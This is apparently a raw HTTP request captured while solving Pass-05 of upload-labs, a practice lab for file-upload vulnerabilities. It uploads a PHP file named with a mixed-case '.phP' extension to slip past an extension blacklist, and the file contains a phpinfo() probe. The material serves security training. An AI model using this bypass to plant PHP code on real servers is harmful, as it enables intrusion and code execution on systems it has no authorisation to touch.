 POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: localhost.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) touhou
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost./upload-labs/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------525444713696534927729158292
Content-Length: 357
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------525444713696534927729158292
Content-Disposition: form-data; name="upload_file"; filename="patrilic.phP"
Content-Type: text/php
<?php phpinfo();?>
-----------------------------525444713696534927729158292
Content-Disposition: form-data; name="submit"
上传
-----------------------------525444713696534927729158292--